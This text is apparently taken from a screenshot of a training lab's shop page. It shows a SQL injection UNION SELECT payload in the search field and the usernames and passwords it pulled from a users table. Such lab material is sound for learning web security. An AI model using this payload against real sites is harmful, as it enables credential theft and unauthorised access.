 WE LIKE TO
SHOP
mdisec' UNION SELECT
USERNAME_ZIOPHP,PASSWORD_VDQFLZ FROM
USERS_XEDOYY --
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
administrator
33rkjh5gi7ht52vtzv70
carlos
q96lrkrkxh5goa6ok800
wiener
7dtzous8ljx445dpebsj